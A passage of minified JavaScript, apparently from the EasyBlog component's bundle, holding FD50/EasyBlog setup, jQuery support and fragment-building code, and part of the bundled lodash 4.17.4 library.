}}}("FD50"),FD50.setup({environment:window.ezb.environment,source:"local",mode:"production"==window.ezb.environment?"compressed":"uncompressed",path:window.ezb.rootUrl+"/media/com_easyblog/scripts/vendors",cdn:"",extension:".js",cdnPath:"",rootPath:window.ezb.rootUrl,basePath:window.ezb.rootUrl,indexUrl:window.ezb.rootUrl+"/index.php",token:window.ezb.token,locale:{lang:window.ezb.locale}}),FD50.component("EasyBlog",{environment:window.ezb.environment,source:"local",mode:"production"==window.ezb.environment?"compressed":"uncompressed",mode:"compressed",baseUrl:window.ezb.baseUrl,version:"2.0",momentLang:window.ezb.momentLang,ajaxUrl:window.ezb.ajaxUrl}),jQuery.version="5.0",jQuery.long_version="5.0.10";
var support={};!function(){function h(){var a,b,c,h;b=document.getElementsByTagName("body")[0],b&&b.style&&(a=document.createElement("div"),c=document.createElement("div"),c.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",b.appendChild(c).appendChild(a),a.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",d=e=!1,g=!0,window.getComputedStyle&&(d="1%"!==(window.getComputedStyle(a,null)||{}).top,e="4px"===(window.getComputedStyle(a,null)||{width:"4px"}).width,h=a.appendChild(document.createElement("div")),h.style.cssText=a.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",h.style.marginRight=h.style.width="0",a.style.width="1px",g=!parseFloat((window.getComputedStyle(h,null)||{}).marginRight),a.removeChild(h)),a.innerHTML="<table><tr><td></td><td>t</td></tr></table>",h=a.getElementsByTagName("td"),h[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===h[0].offsetHeight,f&&(h[0].style.display="",h[1].style.display="none",f=0===h[0].offsetHeight),b.removeChild(c))
}var a,b,c,d,e,f,g;a=document.createElement("div"),a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",c=a.getElementsByTagName("a")[0],b=c&&c.style,b&&(b.cssText="float:left;opacity:.5",support.opacity="0.5"===b.opacity,support.cssFloat=!!b.cssFloat,a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",support.clearCloneStyle="content-box"===a.style.backgroundClip,support.boxSizing=""===b.boxSizing||""===b.MozBoxSizing||""===b.WebkitBoxSizing,jQuery.extend(support,{reliableHiddenOffsets:function(){return null==f&&h(),f
},boxSizingReliable:function(){return null==e&&h(),e},pixelPosition:function(){return null==d&&h(),d},reliableMarginRight:function(){return null==g&&h(),g}}))}();var strundefined="undefined",rcheckableType=/^(?:checkbox|radio)$/i,nodeNames="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",rinlinejQuery=/ jQuery\d+="(?:null|\d+)"/g,rnoshimcache=new RegExp("<(?:"+nodeNames+")[\\s/>]","i"),rleadingWhitespace=/^\s+/,rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,rtagName=/<([\w:]+)/,rtbody=/<tbody/i,rhtml=/<|&#?\w+;/,rnoInnerhtml=/<(?:script|style|link)/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptType=/^$|\/(?:java|ecma)script/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,wrapMap={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]},safeFragment=createSafeFragment(document),fragmentDiv=safeFragment.appendChild(document.createElement("div"));
wrapMap.optgroup=wrapMap.option,wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead,wrapMap.th=wrapMap.td,jQuery.uid=function(a,b){return(a?a:"")+Math.random().toString().replace(".","")+(b?b:"")},jQuery.globalNamespace=jQuery.uid("EasyBlog"),window[jQuery.globalNamespace]=jQuery,jQuery.run=function(a){return jQuery.isFunction(a)?a(jQuery):null},jQuery.initialize=function(a){jQuery.initialized||(jQuery.buildFragment=function(a,b,c,d){for(var e,f,g,h,i,j,k,l=a.length,m=createSafeFragment(b),n=[],o=0;l>o;o++)if(f=a[o],f||0===f)if("object"===jQuery.type(f))jQuery.merge(n,f.nodeType?[f]:f);
else if(rhtml.test(f)){for(h=h||m.appendChild(b.createElement("div")),i=(rtagName.exec(f)||["",""])[1].toLowerCase(),k=wrapMap[i]||wrapMap._default,h.innerHTML=k[1]+f.replace(rxhtmlTag,"<$1></$2>")+k[2],e=k[0];e--;)h=h.lastChild;if(!support.leadingWhitespace&&rleadingWhitespace.test(f)&&n.push(b.createTextNode(rleadingWhitespace.exec(f)[0])),!support.tbody)for(f="table"!==i||rtbody.test(f)?"<table>"!==k[1]||rtbody.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;e--;)jQuery.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j);
for(jQuery.merge(n,h.childNodes),h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=m.lastChild}else n.push(b.createTextNode(f));for(h&&m.removeChild(h),support.appendChecked||jQuery.grep(getAll(n,"input"),fixDefaultChecked),o=0;f=n[o++];)if((!d||-1===jQuery.inArray(f,d))&&(g=jQuery.contains(f.ownerDocument,f),h=getAll(m.appendChild(f),"script"),g&&setGlobalEval(h),c))for(e=0;f=h[e++];)rscriptType.test(f.type||"")&&c.push(f);return h=null,m},jQuery.extend(jQuery,a),"development"==jQuery.environment&&(window.F=jQuery),jQuery.initialized=!0,FD50.module.execute())
},FD50.jquery(jQuery),"function"==typeof define&&define.amd&&define("jquery",[],function(){return jQuery}),FD50.plugin("lodash",function(a){function hc(a,b){return a.set(b[0],b[1]),a}function ic(a,b){return a.add(b),a}function jc(a,b,c){switch(c.length){case 0:return a.call(b);case 1:return a.call(b,c[0]);case 2:return a.call(b,c[0],c[1]);case 3:return a.call(b,c[0],c[1],c[2])}return a.apply(b,c)}function kc(a,b){for(var c=-1,d=null==a?0:a.length;++c<d&&b(a[c],c,a)!==!1;);return a}function lc(a,b){for(var c=-1,d=null==a?0:a.length,e=0,f=[];++c<d;){var g=a[c];
b(g,c,a)&&(f[e++]=g)}return f}function mc(a,b){var c=null==a?0:a.length;return!!c&&uc(a,b,0)>-1}function nc(a,b,c){for(var d=-1,e=null==a?0:a.length;++d<e;)if(c(b,a[d]))return!0;return!1}function oc(a,b){for(var c=-1,d=null==a?0:a.length,e=Array(d);++c<d;)e[c]=b(a[c],c,a);return e}function pc(a,b){for(var c=-1,d=b.length,e=a.length;++c<d;)a[e+c]=b[c];return a}function qc(a,b,c,d){var e=-1,f=null==a?0:a.length;for(d&&f&&(c=a[++e]);++e<f;)c=b(c,a[e],e,a);return c}function rc(a,b){for(var c=-1,d=null==a?0:a.length;++c<d;)if(b(a[c],c,a))return!0;
return!1}function sc(a){return a.split("")}function tc(a,b,c,d){for(var e=a.length,f=c+(d?1:-1);d?f--:++f<e;)if(b(a[f],f,a))return f;return-1}function uc(a,b,c){return b===b?Lc(a,b,c):tc(a,wc,c)}function vc(a,b,c,d){for(var e=c-1,f=a.length;++e<f;)if(d(a[e],b))return e;return-1}function wc(a){return a!==a}function xc(a){return function(c){return null==c?b:c[a]}}function yc(a,b){var c=a.length;for(a.sort(b);c--;)a[c]=a[c].value;return a}function zc(a,b){for(var c=-1,d=Array(a);++c<a;)d[c]=b(c);return d}function Ac(a){return function(b){return a(b)
}}function Bc(a,b){return oc(b,function(b){return a[b]})}function Cc(a,b){return a.has(b)}function Dc(a,b){for(var c=a.length,d=0;c--;)a[c]===b&&++d;return d}function Ec(a,c){return null==a?b:a[c]}function Fc(a){return Vb.test(a)}function Gc(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}function Hc(a){var b=-1,c=Array(a.size);return a.forEach(function(a,d){c[++b]=[d,a]}),c}function Ic(a,b){return function(c){return a(b(c))}}function Jc(a,b){for(var c=-1,d=a.length,e=0,f=[];++c<d;){var g=a[c];
(g===b||g===h)&&(a[c]=h,f[e++]=c)}return f}function Kc(a){var b=-1,c=Array(a.size);return a.forEach(function(a){c[++b]=a}),c}function Lc(a,b,c){for(var d=c-1,e=a.length;++d<e;)if(a[d]===b)return d;return-1}function Mc(a){return Fc(a)?Nc(a):sc(a)}function Nc(a){return a.match(Ub)||[]}var b,c="4.17.4",d=200,e="Expected a function",f="__lodash_hash_undefined__",g=500,h="__lodash_placeholder__",i=1,j=2,k=4,l=1,m=2,n=1,o=2,p=4,q=8,r=16,s=32,t=64,u=128,v=256,w=512,x=800,y=16,z=1,A=2,B=3,C=1/0,D=9007199254740991,E=1.7976931348623157e308,F=0/0,G=4294967295,H=[["ary",u],["bind",n],["bindKey",o],["curry",q],["curryRight",r],["flip",w],["partial",s],["partialRight",t],["rearg",v]],I="[object Arguments]",J="[object Array]",K="[object AsyncFunction]",L="[object Boolean]",M="[object Date]",N="[object Error]",O="[object Function]",P="[object GeneratorFunction]",Q="[object Map]",R="[object Number]",S="[object Null]",T="[object Object]",U="[object Promise]",V="[object Proxy]",W="[object RegExp]",X="[object Set]",Y="[object String]",Z="[object Symbol]",$="[object Undefined]",_="[object WeakMap]",ab="[object ArrayBuffer]",bb="[object DataView]",cb="[object Float32Array]",db="[object Float64Array]",eb="[object Int8Array]",fb="[object Int16Array]",gb="[object Int32Array]",hb="[object Uint8Array]",ib="[object Uint8ClampedArray]",jb="[object Uint16Array]",kb="[object Uint32Array]",lb=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,mb=/^\w*$/,nb=/^\./,ob=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,pb=/[\\^$.*+?()[\]{}|]/g,qb=/^\s+|\s+$/g,rb=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,sb=/\{\n\/\* \[wrapped with (.+)\] \*/,tb=/,? & /,ub=/\\(\\)?/g,vb=/\w*$/,wb=/^[-+]0x[0-9a-f]+$/i,xb=/^0b[01]+$/i,yb=/^\[object .+?Constructor\]$/,zb=/^0o[0-7]+$/i,Ab=/^(?:0|[1-9]\d*)$/,Bb="\\ud800-\\udfff",Cb="\\u0300-\\u036f",Db="\\ufe20-\\ufe2f",Eb="\\u20d0-\\u20ff",Fb=Cb+Db+Eb,Gb="\\ufe0e\\ufe0f",Hb="["+Bb+"]",Ib="["+Fb+"]",Jb="\\ud83c[\\udffb-\\udfff]",Kb="(?:"+Ib+"|"+Jb+")",Lb="[^"+Bb+"]",Mb="(?:\\ud83c[\\udde6-\\uddff]){2}",Nb="[\\ud800-\\udbff][\\udc00-\\udfff]",Ob="\\u200d",Pb=Kb+"?",Qb="["+Gb+"]?",Rb="(?:"+Ob+"(?:"+[Lb,Mb,Nb].join("|")+")"+Qb+Pb+")*",Sb=Qb+Pb+Rb,Tb="(?:"+[Lb+Ib+"?",Ib,Mb,Nb,Hb].join("|")+")",Ub=RegExp(Jb+"(?="+Jb+")|"+Tb+Sb,"g"),Vb=RegExp("["+Ob+Bb+Fb+Gb+"]"),Wb=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Xb={};
Xb[cb]=Xb[db]=Xb[eb]=Xb[fb]=Xb[gb]=Xb[hb]=Xb[ib]=Xb[jb]=Xb[kb]=!0,Xb[I]=Xb[J]=Xb[ab]=Xb[L]=Xb[bb]=Xb[M]=Xb[N]=Xb[O]=Xb[Q]=Xb[R]=Xb[T]=Xb[W]=Xb[X]=Xb[Y]=Xb[_]=!1;var Yb={};Yb[I]=Yb[J]=Yb[ab]=Yb[bb]=Yb[L]=Yb[M]=Yb[cb]=Yb[db]=Yb[eb]=Yb[fb]=Yb[gb]=Yb[Q]=Yb[R]=Yb[T]=Yb[W]=Yb[X]=Yb[Y]=Yb[Z]=Yb[hb]=Yb[ib]=Yb[jb]=Yb[kb]=!0,Yb[N]=Yb[O]=Yb[_]=!1;var Zb=parseInt,$b="object"==typeof global&&global&&global.Object===Object&&global,_b="object"==typeof self&&self&&self.Object===Object&&self,ac=$b||_b||Function("return this")(),bc="object"==typeof exports&&exports&&!exports.nodeType&&exports,cc=bc&&"object"==typeof module&&module&&!module.nodeType&&module,dc=cc&&cc.exports===bc,ec=dc&&$b.process,fc=function(){try{return ec&&ec.binding&&ec.binding("util")
}catch(a){}}(),gc=fc&&fc.isTypedArray,Oc=function Qc(a){function sd(a){if(bh(a)&&!Ug(a)&&!(a instanceof wd)){if(a instanceof vd)return a;if(Nb.call(a,"__wrapped__"))return og(a)}return new vd(a)}function ud(){}function vd(a,c){this.__wrapped__=a,this.__actions__=[],this.__chain__=!!c,this.__index__=0,this.__values__=b}function wd(a){this.__wrapped__=a,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=G,this.__views__=[]}function xd(){var a=new wd(this.__wrapped__);
return a.__actions__=hf(this.__actions__),a.__dir__=this.__dir__,a.__filtered__=this.__filtered__,a.__iteratees__=hf(this.__iteratees__),a.__takeCount__=this.__takeCount__,a.__views__=hf(this.__views__),a}function yd(){if(this.__filtered__){var a=new wd(this);a.__dir__=-1,a.__filtered__=!0}else a=this.clone(),a.__dir__*=-1;return a}function zd(){var a=this.__wrapped__.value(),b=this.__dir__,c=Ug(a),d=0>b,e=c?a.length:0,f=Kf(0,e,this.__views__),g=f.start,h=f.end,i=h-g,j=d?h:g-1,k=this.__iteratees__,l=k.length,m=0,n=Zc(i,this.__takeCount__);
if(!c||!d&&e==i&&n==i)return Te(a,this.__actions__);var o=[];a:for(;i--&&n>m;){j+=b;for(var p=-1,q=a[j];++p<l;){var r=k[p],s=r.iteratee,t=r.type,u=s(q);if(t==A)q=u;else if(!u){if(t==z)continue a;break a}}o[m++]=q}return o}function Ad(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Bd(){this.__data__=hd?hd(null):{},this.size=0}function Cd(a){var b=this.has(a)&&delete this.__data__[a];return this.size-=b?1:0,b}function Dd(a){var c=this.__data__;if(hd){var d=c[a];
return d===f?b:d}return Nb.call(c,a)?c[a]:b}function Ed(a){var c=this.__data__;return hd?c[a]!==b:Nb.call(c,a)}function Fd(a,c){var d=this.__data__;return this.size+=this.has(a)?0:1,d[a]=hd&&c===b?f:c,this}function Gd(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Hd(){this.__data__=[],this.size=0}function Id(a){var b=this.__data__,c=be(b,a);if(0>c)return!1;var d=b.length-1;return c==d?b.pop():fc.call(b,c,1),--this.size,!0}function Jd(a){var c=this.__data__,d=be(c,a);
return 0>d?b:c[d][1]}function Kd(a){return be(this.__data__,a)>-1}function Ld(a,b){var c=this.__data__,d=be(c,a);return 0>d?(++this.size,c.push([a,b])):c[d][1]=b,this}function Md(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Nd(){this.size=0,this.__data__={hash:new Ad,map:new(dd||Gd),string:new Ad}}function Od(a){var b=Df(this,a)["delete"](a);return this.size-=b?1:0,b}function Pd(a){return Df(this,a).get(a)}function Qd(a){return Df(this,a).has(a)}function Rd(a,b){var c=Df(this,a),d=c.size;
return c.set(a,b),this.size+=c.size==d?0:1,this}function Sd(a){var b=-1,c=null==a?0:a.length;for(this.__data__=new Md;++b<c;)this.add(a[b])}function Td(a){return this.__data__.set(a,f),this}function Ud(a){return this.__data__.has(a)}function Vd(a){var b=this.__data__=new Gd(a);this.size=b.size}function Wd(){this.__data__=new Gd,this.size=0}function Xd(a){var b=this.__data__,c=b["delete"](a);return this.size=b.size,c}function Yd(a){return this.__data__.get(a)}function Zd(a){return this.__data__.has(a)}function $d(a,b){var c=this.__data__;
if(c instanceof Gd){var e=c.__data__;if(!dd||e.length<d-1)return e.push([a,b]),this.size=++c.size,this;c=this.__data__=new Md(e)}return c.set(a,b),this.size=c.size,this}function _d(a,b){var c=Ug(a),d=!c&&Tg(a),e=!c&&!d&&Yg(a),f=!c&&!d&&!e&&eh(a),g=c||d||e||f,h=g?zc(a.length,Gb):[],i=h.length;for(var j in a)!b&&!Nb.call(a,j)||g&&("length"==j||e&&("offset"==j||"parent"==j)||f&&("buffer"==j||"byteLength"==j||"byteOffset"==j)||Sf(j,i))||h.push(j);return h}function ae(a,c,d){var e=a[c];Nb.call(a,c)&&Sg(e,d)&&(d!==b||c in a)||ee(a,c,d)
}function be(a,b){for(var c=a.length;c--;)if(Sg(a[c][0],b))return c;return-1}function ce(a,b){return a&&jf(b,qh(b),a)}function de(a,b){return a&&jf(b,rh(b),a)}function ee(a,b,c){"__proto__"==b&&Fc?Fc(a,b,{configurable:!0,enumerable:!0,value:c,writable:!0}):a[b]=c}function fe(a,c){for(var d=-1,e=c.length,f=h(e),g=null==a;++d<e;)f[d]=g?b:nh(a,c[d]);return f}function ge(a,c,d,e,f,g){var h,l=c&i,m=c&j,n=c&k;if(d&&(h=f?d(a,e,f,g):d(a)),h!==b)return h;if(!ah(a))return a;var o=Ug(a);if(o){if(h=Nf(a),!l)return hf(a,h)
}else{var p=Jf(a),q=p==O||p==P;if(Yg(a))return Xe(a,l);if(p==T||p==I||q&&!f){if(h=m||q?{}:Of(a),!l)return m?lf(a,de(h,a)):kf(a,ce(h,a))}else{if(!Yb[p])return f?a:{};h=Pf(a,p,ge,l)}}g||(g=new Vd);var r=g.get(a);if(r)return r;g.set(a,h);var s=n?m?yf:xf:m?rh:qh,t=o?b:s(a);return kc(t||a,function(b,e){t&&(e=b,b=a[e]),ae(h,e,ge(b,c,d,e,a,g))}),h}function he(a,c,d){if("function"!=typeof a)throw new Hb(e);return gg(function(){a.apply(b,d)},c)}function ie(a,b,c,e){var f=-1,g=mc,h=!0,i=a.length,j=[],k=b.length;if(!i)return j;
c&&(b=oc(b,Ac(c))),e?(g=nc,h=!1):b.length>=d&&(g=Cc,h=!1,b=new Sd(b));a:for(;++f<i;){var l=a[f],m=null==c?l:c(l);if(l=e||0!==l?l:0,h&&m===m){for(var n=k;n--;)if(b[n]===m)continue a;j.push(l)}else g(b,m,e)||j.push(l)}return j}function ke(a,b){var c=[];return je(a,function(a,d,e){b(a,d,e)&&c.push(a)}),c}function le(a,b,c,d,e){var f=-1,g=a.length;for(c||(c=Rf),e||(e=[]);++f<g;){var h=a[f];b>0&&c(h)?b>1?le(h,b-1,c,d,e):pc(e,h):d||(e[e.length]=h)}return e}function ne(a,b){return a&&me(a,b,qh)}function oe(a,b){return lc(b,function(b){return $g(a[b])
})}function pe(a,c){c=Ve(c,a);for(var d=0,e=c.length;null!=a&&e>d;)a=a[lg(c[d++])];return d&&d==e?a:b}function qe(a,b,c){var d=b(a);return Ug(a)?d:pc(d,c(a))}function re(a){return null==a?a===b?$:S:wc&&wc in Eb(a)?Gf(a):bg(a)}function se(a,b){return null!=a&&Nb.call(a,b)}function te(a,b){return null!=a&&b in Eb(a)}function ue(a,c,d){for(var e=d?nc:mc,f=a[0].length,g=a.length,i=g,j=h(g),k=1/0,l=[];i--;){var m=a[i];i&&c&&(m=oc(m,Ac(c))),k=Zc(m.length,k),j[i]=!d&&(c||f>=120&&m.length>=120)?new Sd(i&&m):b}m=a[0];
var n=-1,o=j[0];a:for(;++n<f&&l.length<k;){var p=m[n],q=c?c(p):p;if(p=d||0!==p?p:0,!(o?Cc(o,q):e(l,q,d))){for(i=g;--i;){var r=j[i];if(!(r?Cc(r,q):e(a[i],q,d)))continue a}o&&o.push(q),l.push(p)}}return l}function ve(a,c,d){c=Ve(c,a),a=dg(a,c);var e=null==a?a:a[lg(sg(c))];return null==e?b:jc(e,a,d)}function we(a){return bh(a)&&re(a)==I}function xe(a,b,c,d,e){return a===b?!0:null==a||null==b||!bh(a)&&!bh(b)?a!==a&&b!==b:ye(a,b,c,d,xe,e)}function ye(a,b,c,d,e,f){var g=Ug(a),h=Ug(b),i=g?J:Jf(a),j=h?J:Jf(b);i=i==I?T:i,j=j==I?T:j;
var k=i==T,m=j==T,n=i==j;if(n&&Yg(a)){if(!Yg(b))return!1;g=!0,k=!1}if(n&&!k)return f||(f=new Vd),g||eh(a)?tf(a,b,c,d,e,f):uf(a,b,i,c,d,e,f);if(!(c&l)){var o=k&&Nb.call(a,"__wrapped__"),p=m&&Nb.call(b,"__wrapped__");if(o||p){var q=o?a.value():a,r=p?b.value():b;return f||(f=new Vd),e(q,r,c,d,f)}}return n?(f||(f=new Vd),vf(a,b,c,d,e,f)):!1}function ze(a,c,d,e){var f=d.length,g=f,h=!e;if(null==a)return!g;for(a=Eb(a);f--;){var i=d[f];if(h&&i[2]?i[1]!==a[i[0]]:!(i[0]in a))return!1}for(;++f<g;){i=d[f];var j=i[0],k=a[j],n=i[1];
if(h&&i[2]){if(k===b&&!(j in a))return!1}else{var o=new Vd;if(e)var p=e(k,n,j,a,c,o);if(!(p===b?xe(n,k,l|m,e,o):p))return!1}}return!0}function Ae(a){if(!ah(a)||Xf(a))return!1;var b=$g(a)?Tb:yb;return b.test(mg(a))}function Be(a){return bh(a)&&_g(a.length)&&!!Xb[re(a)]}function Ce(a){return"function"==typeof a?a:null==a?vh:"object"==typeof a?Ug(a)?He(a[0],a[1]):Ge(a):zh(a)}function De(a){if(!Yf(a))return Xc(a);var b=[];for(var c in Eb(a))Nb.call(a,c)&&"constructor"!=c&&b.push(c);return b}function Ee(a){if(!ah(a))return ag(a);
var b=Yf(a),c=[];for(var d in a)("constructor"!=d||!b&&Nb.call(a,d))&&c.push(d);return c}function Fe(a,b){var c=-1,d=Vg(a)?h(a.length):[];return je(a,function(a,e,f){d[++c]=b(a,e,f)}),d}function Ge(a){var b=Ef(a);return 1==b.length&&b[0][2]?$f(b[0][0],b[0][1]):function(c){return c===a||ze(c,a,b)}}function He(a,c){return Uf(a)&&Zf(c)?$f(lg(a),c):function(d){var e=nh(d,a);return e===b&&e===c?ph(d,a):xe(c,e,l|m)}}function Ie(a,b,c){var d=-1;b=oc(b.length?b:[vh],Ac(Cf()));var e=Fe(a,function(a){var f=oc(b,function(b){return b(a)
});return{criteria:f,index:++d,value:a}});return yc(e,function(a,b){return ef(a,b,c)})}function Je(a,b){return Ke(a,b,function(b,c){return ph(a,c)})}function Ke(a,b,c){for(var d=-1,e=b.length,f={};++d<e;){var g=b[d],h=pe(a,g);c(h,g)&&Oe(f,Ve(g,a),h)}return f}function Le(a){return function(b){return pe(b,a)}}function Me(a,b,c,d){var e=d?vc:uc,f=-1,g=b.length,h=a;for(a===b&&(b=hf(b)),c&&(h=oc(a,Ac(c)));++f<g;)for(var i=0,j=b[f],k=c?c(j):j;(i=e(h,k,i,d))>-1;)h!==a&&fc.call(h,i,1),fc.call(a,i,1);return a}function Ne(a,b){return hg(cg(a,b,vh),a+"")
}function Oe(a,c,d,e){if(!ah(a))return a;c=Ve(c,a);for(var f=-1,g=c.length,h=g-1,i=a;null!=i&&++f<g;){var j=lg(c[f]),k=d;if(f!=h){var l=i[j];k=e?e(l,j,i):b,k===b&&(k=ah(l)?l:Sf(c[f+1])?[]:{})}ae(i,j,k),i=i[j]}return a}function Re(a,b,c){var d=-1,e=a.length;0>b&&(b=-b>e?0:e+b),c=c>e?e:c,0>c&&(c+=e),e=b>c?0:c-b>>>0,b>>>=0;for(var f=h(e);++d<e;)f[d]=a[d+b];return f}function Se(a){if("string"==typeof a)return a;if(Ug(a))return oc(a,Se)+"";if(dh(a))return rd?rd.call(a):"";var b=a+"";return"0"==b&&1/a==-C?"-0":b}function Te(a,b){var c=a;
return c instanceof wd&&(c=c.value()),qc(b,function(a,b){return b.func.apply(b.thisArg,pc([a],b.args))},c)}function Ue(a){return Wg(a)?a:[]}function Ve(a,b){return Ug(a)?a:Uf(a,b)?[a]:kg(kh(a))}function Xe(a,b){if(b)return a.slice();var c=a.length,d=_b?_b(c):new a.constructor(c);return a.copy(d),d}function Ye(a){var b=new a.constructor(a.byteLength);return new $b(b).set(new $b(a)),b}function Ze(a,b){var c=b?Ye(a.buffer):a.buffer;return new a.constructor(c,a.byteOffset,a.byteLength)}function $e(a,b,c){var d=b?c(Hc(a),i):Hc(a);
return qc(d,hc,new a.constructor)}function _e(a){var b=new a.constructor(a.source,vb.exec(a));return b.lastIndex=a.lastIndex,b}function af(a,b,c){var d=b?c(Kc(a),i):Kc(a);return qc(d,ic,new a.constructor)}function bf(a){return qd?Eb(qd.call(a)):{}}function cf(a,b){var c=b?Ye(a.buffer):a.buffer;return new a.constructor(c,a.byteOffset,a.length)}function df(a,c){if(a!==c){var d=a!==b,e=null===a,f=a===a,g=dh(a),h=c!==b,i=null===c,j=c===c,k=dh(c);if(!i&&!k&&!g&&a>c||g&&h&&j&&!i&&!k||e&&h&&j||!d&&j||!f)return 1;if(!e&&!g&&!k&&c>a||k&&d&&f&&!e&&!g||i&&d&&f||!h&&f||!j)return-1
}return 0}function ef(a,b,c){for(var d=-1,e=a.criteria,f=b.criteria,g=e.length,h=c.length;++d<g;){var i=df(e[d],f[d]);if(i){if(d>=h)return i;var j=c[d];return i*("desc"==j?-1:1)}}return a.index-b.index}function ff(a,b,c,d){for(var e=-1,f=a.length,g=c.length,i=-1,j=b.length,k=Yc(f-g,0),l=h(j+k),m=!d;++i<j;)l[i]=b[i];for(;++e<g;)(m||f>e)&&(l[c[e]]=a[e]);for(;k--;)l[i++]=a[e++];return l}function gf(a,b,c,d){for(var e=-1,f=a.length,g=-1,i=c.length,j=-1,k=b.length,l=Yc(f-i,0),m=h(l+k),n=!d;++e<l;)m[e]=a[e];for(var o=e;++j<k;)m[o+j]=b[j];
for(;++g<i;)(n||f>e)&&(m[o+c[g]]=a[e++]);return m}function hf(a,b){var c=-1,d=a.length;for(b||(b=h(d));++c<d;)b[c]=a[c];return b}function jf(a,c,d,e){var f=!d;d||(d={});for(var g=-1,h=c.length;++g<h;){var i=c[g],j=e?e(d[i],a[i],i,d,a):b;j===b&&(j=a[i]),f?ee(d,i,j):ae(d,i,j)}return d}function kf(a,b){return jf(a,Hf(a),b)}function lf(a,b){return jf(a,If(a),b)}function mf(a){return Ne(function(c,d){var e=-1,f=d.length,g=f>1?d[f-1]:b,h=f>2?d[2]:b;for(g=a.length>3&&"function"==typeof g?(f--,g):b,h&&Tf(d[0],d[1],h)&&(g=3>f?b:g,f=1),c=Eb(c);++e<f;){var i=d[e];
i&&a(c,i,e,g)}return c})}function nf(a,b){return function(c,d){if(null==c)return c;if(!Vg(c))return a(c,d);for(var e=c.length,f=b?e:-1,g=Eb(c);(b?f--:++f<e)&&d(g[f],f,g)!==!1;);return c}}function of(a){return function(b,c,d){for(var e=-1,f=Eb(b),g=d(b),h=g.length;h--;){var i=g[a?h:++e];if(c(f[i],i,f)===!1)break}return b}}function pf(a){return function(){var b=arguments;switch(b.length){case 0:return new a;case 1:return new a(b[0]);case 2:return new a(b[0],b[1]);case 3:return new a(b[0],b[1],b[2]);case 4:return new a(b[0],b[1],b[2],b[3]);
case 5:return new a(b[0],b[1],b[2],b[3],b[4]);case 6:return new a(b[0],b[1],b[2],b[3],b[4],b[5]);case 7:return new a(b[0],b[1],b[2],b[3],b[4],b[5],b[6])}var c=td(a.prototype),d=a.apply(c,b);return ah(d)?d:c}}function qf(a,c,d,e,f,g,i,j,k,l){function y(){for(var b=arguments.length,n=h(b),o=b;o--;)n[o]=arguments[o];if(t)var q=Bf(y),r=Dc(n,q);if(e&&(n=ff(n,e,f,t)),g&&(n=gf(n,g,i,t)),b-=r,t&&l>b){var u=Jc(n,q);return rf(a,c,qf,y.placeholder,d,n,u,j,k,l-b)}var w=p?d:this,z=s?w[a]:a;return b=n.length,j?n=eg(n,j):v&&b>1&&n.reverse(),m&&b>k&&(n.length=k),this&&this!==ac&&this instanceof y&&(z=x||pf(z)),z.apply(w,n)
}var m=c&u,p=c&n,s=c&o,t=c&(q|r),v=c&w,x=s?b:pf(a);return y}function rf(a,c,d,e,f,g,h,i,j,k){var l=c&q,m=l?h:b,r=l?b:h,u=l?g:b,v=l?b:g;c|=l?s:t,c&=~(l?t:s),c&p||(c&=~(n|o));var w=[a,c,f,u,m,v,r,i,j,k],x=d.apply(b,w);return Wf(a)&&fg(x,w),x.placeholder=e,ig(x,a,c)}function sf(a,c,d,e){return a===b||Sg(a,Kb[d])&&!Nb.call(e,d)?c:a}function tf(a,c,d,e,f,g){var h=d&l,i=a.length,j=c.length;if(i!=j&&!(h&&j>i))return!1;var k=g.get(a);if(k&&g.get(c))return k==c;var n=-1,o=!0,p=d&m?new Sd:b;for(g.set(a,c),g.set(c,a);++n<i;){var q=a[n],r=c[n];
